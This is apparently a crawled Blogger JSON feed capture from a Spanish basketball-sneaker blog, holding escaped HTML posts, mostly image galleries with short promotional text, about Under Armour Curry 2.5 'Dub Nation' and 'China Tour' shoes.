\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/368340766488053625\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/06\/prueba-de-zapatillas-under-armour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/368340766488053625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/368340766488053625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/06\/prueba-de-zapatillas-under-armour.html","title":"PRUEBA DE ZAPATILLAS UNDER ARMOUR CLUTCHFIT DRIVE AWARDS SEASON "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsgCnK0cDUZgVT3mdlgk0BSyTEQvrXwp9NoAV8zREEyTmdao9PRpkAzuVUAnZn6CYECSdTCsrhF1jozufDSuZFf6LpB4-2m9qUGHr1AwrhnwtUfBAyY8arvi3TZCY7Dm5aTPNL23PbfX0\/s72-c\/B9IL86DCcAEAZv-.jpg-large.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/STEPHEN%20CURRY?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8018
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/STEPHEN+CURRY?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/STEPHEN%20CURRY"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/STEPHEN+CURRY\/-\/STEPHEN+CURRY?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-3175991674139778275"},"published":{"$t":"2016-11-11T14:50:00.000+01:00"},"updated":{"$t":"2016-11-11T14:50:08.493+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WARRIORS"}],"title":{"type":"text","$t":"NUEVAS UNDER ARMOUR CURRY 2.5 DUB NATION"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas nuevas zapatillas del MVP de la NBA, Stephen Curry llegan a Fuikaomar cargadas de color de los Warriors y con unas características sorprendentes\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.fuikaomar.es\/nuevos-productos\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc5TbljdT_WyX4PnncJTtDGIItm0fsto1XDiWHvbmWVP6L6eQYq-p-lo3Powq52AG3-TH8pxg_CwiHmUCcjzbhZwfLu6NJ9O1TteQP4pwqJFPYljuwdp2IDiFQWVPsxNjk1tIl18pxdeI\/s640\/zapatillas-basket-under_armour-CURRY_25_dub-nation.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1HsfW3-a2eKnZORhixFdrr8xqshwiFcQZN8ShVdNEh3J9LbjkzFBpeCvcn_a6Eq-fZwa1UN5GuFCQ-NM_g6i7Hlz2RKiBQMKgiSWZlsnS9GpSSJGyLcVXzKYlmHxq1jX5PHFWSC8em0\/s1600\/zapatillas-basket-under_armour-CURRY_25_dub-nation-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1HsfW3-a2eKnZORhixFdrr8xqshwiFcQZN8ShVdNEh3J9LbjkzFBpeCvcn_a6Eq-fZwa1UN5GuFCQ-NM_g6i7Hlz2RKiBQMKgiSWZlsnS9GpSSJGyLcVXzKYlmHxq1jX5PHFWSC8em0\/s320\/zapatillas-basket-under_armour-CURRY_25_dub-nation-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7UzTHUieuPN68U53j-CRFvyI7_8TpH8C5VWwyAZtVkfLWkdqCU9TUCjQucmMpa6psnFVir1V2lvumunJ_xTe15iamnZuGqmR1vqRRu5vwAV1s9iYwRLPP9ccOsFlyiH39Noq-JrUb1Y\/s1600\/zapatillas-basket-under_armour-CURRY_25_dub-nation-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7UzTHUieuPN68U53j-CRFvyI7_8TpH8C5VWwyAZtVkfLWkdqCU9TUCjQucmMpa6psnFVir1V2lvumunJ_xTe15iamnZuGqmR1vqRRu5vwAV1s9iYwRLPP9ccOsFlyiH39Noq-JrUb1Y\/s320\/zapatillas-basket-under_armour-CURRY_25_dub-nation-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggebGlNRcSB6RQRcWGxTOPNRuFBxqk2GfB9wGpORgF97sAQgPZG85PuY9YWq8HSo3PsimWXZEo5NACmZ1wCD4G-mLdDl9F87JKVuF8zXR53sn0udmkp7ZrMxIr_ZSlZ8UmkEXMB2gEcZ8\/s1600\/zapatillas-basket-under_armour-CURRY_25_dub-nation-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggebGlNRcSB6RQRcWGxTOPNRuFBxqk2GfB9wGpORgF97sAQgPZG85PuY9YWq8HSo3PsimWXZEo5NACmZ1wCD4G-mLdDl9F87JKVuF8zXR53sn0udmkp7ZrMxIr_ZSlZ8UmkEXMB2gEcZ8\/s320\/zapatillas-basket-under_armour-CURRY_25_dub-nation-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUdPwmt244lqpRVaItwrk0yP_RQKxsq41vTo-gG8Pjat1C6D4sZYI4CeLdwYjeKfix1vCGq0Z9ZXRVqR4bV9OO9uchbDwA2vMQZDpz75Y8USKqYROIiF7W3MHckCcc6Fi_LWb0kgZx0Q\/s1600\/zapatillas-basket-under_armour-CURRY_25_dub-nation-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUdPwmt244lqpRVaItwrk0yP_RQKxsq41vTo-gG8Pjat1C6D4sZYI4CeLdwYjeKfix1vCGq0Z9ZXRVqR4bV9OO9uchbDwA2vMQZDpz75Y8USKqYROIiF7W3MHckCcc6Fi_LWb0kgZx0Q\/s320\/zapatillas-basket-under_armour-CURRY_25_dub-nation-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/3175991674139778275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/11\/nuevas-under-armour-curry-25-dub-nation.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3175991674139778275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3175991674139778275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/11\/nuevas-under-armour-curry-25-dub-nation.html","title":"NUEVAS UNDER ARMOUR CURRY 2.5 DUB NATION"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc5TbljdT_WyX4PnncJTtDGIItm0fsto1XDiWHvbmWVP6L6eQYq-p-lo3Powq52AG3-TH8pxg_CwiHmUCcjzbhZwfLu6NJ9O1TteQP4pwqJFPYljuwdp2IDiFQWVPsxNjk1tIl18pxdeI\/s72-c\/zapatillas-basket-under_armour-CURRY_25_dub-nation.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-6721308301926170162"},"published":{"$t":"2016-08-29T11:33:00.002+02:00"},"updated":{"$t":"2016-08-29T11:33:40.592+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY 2.5 CHINA TOUR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s1600\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s640\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDNNzo5ZKlFFS8bo99c-rigG0xz1fRZFzCT-hIqaoTQ4s7rOwDucphJ_dS0rLbQl_kEqUVS83H_YdKX4NPyBzTNhQ3uS85Alac66wxk9XQZTQboLzLpA9MfsTXvcMvxKEtrRLWNi8LHY\/s1600\/under-armour-curry-2.5-china-monkey-king-2_yaq2cp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDNNzo5ZKlFFS8bo99c-rigG0xz1fRZFzCT-hIqaoTQ4s7rOwDucphJ_dS0rLbQl_kEqUVS83H_YdKX4NPyBzTNhQ3uS85Alac66wxk9XQZTQboLzLpA9MfsTXvcMvxKEtrRLWNi8LHY\/s320\/under-armour-curry-2.5-china-monkey-king-2_yaq2cp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdR9YGSz6cxxHiIJ2G3LQ0AwVyYJ4peLJrFEciEwOy6e3ND69f64wPUqN25AxKwhgvTwxiPjvSSK6OvdR-odeYFcAIsVJxpkaoqLBKOKmt8ApyulmEk0WVeMHwctreaIv7xy5lNBRkf0\/s1600\/under-armour-curry-2.5-china-monkey-king-3_ebn7e7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdR9YGSz6cxxHiIJ2G3LQ0AwVyYJ4peLJrFEciEwOy6e3ND69f64wPUqN25AxKwhgvTwxiPjvSSK6OvdR-odeYFcAIsVJxpkaoqLBKOKmt8ApyulmEk0WVeMHwctreaIv7xy5lNBRkf0\/s320\/under-armour-curry-2.5-china-monkey-king-3_ebn7e7.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJlgk5YYpd0DSI5NwHt26rPw4w_TbIjGwieN9SrjeD4yKJfKCaj9AnPoBT78auYG-I3XAhzIrL2jIdXsXWfHA8yo7k4CoGiJ9Fe0PzFfHf4MtIOqoSWFY62_K28AJXOYP5hZE4DzidM\/s1600\/under-armour-curry-2.5-china-monkey-king-4_m7g5ak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJlgk5YYpd0DSI5NwHt26rPw4w_TbIjGwieN9SrjeD4yKJfKCaj9AnPoBT78auYG-I3XAhzIrL2jIdXsXWfHA8yo7k4CoGiJ9Fe0PzFfHf4MtIOqoSWFY62_K28AJXOYP5hZE4DzidM\/s320\/under-armour-curry-2.5-china-monkey-king-4_m7g5ak.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8cq58Jq4jbE_e_2LcC96IYfq3cpykYKMwreOz3i6ZVMG8DTBuwtjnSeASCIGmlRSd1jYUP14Ze1NgzhzIjvmqzOHiA2B3Xbvh5fqNra_nKjBipIEowYYfm47PgHv7_DmfYq8brMYHSEs\/s1600\/under-armour-curry-2.5-china-monkey-king-5_ahk3vt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8cq58Jq4jbE_e_2LcC96IYfq3cpykYKMwreOz3i6ZVMG8DTBuwtjnSeASCIGmlRSd1jYUP14Ze1NgzhzIjvmqzOHiA2B3Xbvh5fqNra_nKjBipIEowYYfm47PgHv7_DmfYq8brMYHSEs\/s320\/under-armour-curry-2.5-china-monkey-king-5_ahk3vt.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghnYJZ7UiRO-MVu8owGSJTUeoYSJj6P03zL4cTiORLyHlHeq16WiddHcqtw2-7gCFAwQ9_TNkTiH5ZaBPNZFrIgM9sfdLl7tEOhV2SyaIFqh2WBZUTBV7uxi_jvDY2as4vD1wlZ2NNKEs\/s1600\/under-armour-curry-2.5-china-sky-hound-1_cjswu8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghnYJZ7UiRO-MVu8owGSJTUeoYSJj6P03zL4cTiORLyHlHeq16WiddHcqtw2-7gCFAwQ9_TNkTiH5ZaBPNZFrIgM9sfdLl7tEOhV2SyaIFqh2WBZUTBV7uxi_jvDY2as4vD1wlZ2NNKEs\/s640\/under-armour-curry-2.5-china-sky-hound-1_cjswu8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfOGQ90zbeNKoKljDC0wuA_xlvmjBpNo54PCKUWuNEq0fJBDzqaChviD8AdP94DK-dHnq7pvTVK2OXHwA6ZxFhfNyMSG7O2RrcQb6kV9Xb9FnMJvoPHUy-F3mt1DFgAlzgnQo93dpXA\/s1600\/under-armour-curry-2.5-china-sky-hound-2_kexw96.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfOGQ90zbeNKoKljDC0wuA_xlvmjBpNo54PCKUWuNEq0fJBDzqaChviD8AdP94DK-dHnq7pvTVK2OXHwA6ZxFhfNyMSG7O2RrcQb6kV9Xb9FnMJvoPHUy-F3mt1DFgAlzgnQo93dpXA\/s320\/under-armour-curry-2.5-china-sky-hound-2_kexw96.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50NwzhztNXOiGBtiHtl_vq7t4OiloMKEfXJYLc6-YVC5AgcNxYoDTimT63O2UVV9xqG1B_oPWE-HJXRyWIRqE656WSoM13uNfHoI9BRFowGFCw0ibw-Feoynbuph6Z1bX9eTjlMv2xNY\/s1600\/under-armour-curry-2.5-china-sky-hound-3_zbzygf.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50NwzhztNXOiGBtiHtl_vq7t4OiloMKEfXJYLc6-YVC5AgcNxYoDTimT63O2UVV9xqG1B_oPWE-HJXRyWIRqE656WSoM13uNfHoI9BRFowGFCw0ibw-Feoynbuph6Z1bX9eTjlMv2xNY\/s320\/under-armour-curry-2.5-china-sky-hound-3_zbzygf.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5mxAoPgb7TGYVIQKlnhWM5dCtjZIB5aM7ceV6jJ2unr3rWr_oVLBerel-AQPTCkMB3VtpRFk398V4W34ytbluNZthUgQP3DC2lhbLYr6GELZ6oTtGxEgow9vLnNGCg3oPOoLxNnoR-s\/s1600\/under-armour-curry-2.5-china-sky-hound-4_rcdzqv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5mxAoPgb7TGYVIQKlnhWM5dCtjZIB5aM7ceV6jJ2unr3rWr_oVLBerel-AQPTCkMB3VtpRFk398V4W34ytbluNZthUgQP3DC2lhbLYr6GELZ6oTtGxEgow9vLnNGCg3oPOoLxNnoR-s\/s320\/under-armour-curry-2.5-china-sky-hound-4_rcdzqv.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcoLEyYU5sF7JJRSjD36uEsN44E_oSSJF0j3qOQS0jSNZeReGWle5aLD1C2dmUrwqqj__52V_Y6uGlHpNRYBPa-N2u98eUYoWiMdkjwsixoR8zmvjBaWDl_i59vRFMsIaxevPVohpZK8\/s1600\/under-armour-curry-2.5-china-sky-hound-5_ybuxha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcoLEyYU5sF7JJRSjD36uEsN44E_oSSJF0j3qOQS0jSNZeReGWle5aLD1C2dmUrwqqj__52V_Y6uGlHpNRYBPa-N2u98eUYoWiMdkjwsixoR8zmvjBaWDl_i59vRFMsIaxevPVohpZK8\/s320\/under-armour-curry-2.5-china-sky-hound-5_ybuxha.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nUnder Armour saca una linea exclusiva que conmemora el tour que realizará Stephen Curry por China, con unos colores que no sabemos si funcionarán muy bien en Asia pero que os aseguro que en Europa la gente no se va a pegar por ellas (si es que llegan a salir en el mercado europeo que por ahora no hay confirmación alguna), si buscas unas zapatillas de UA un poco más discretas te recomendamos uno de 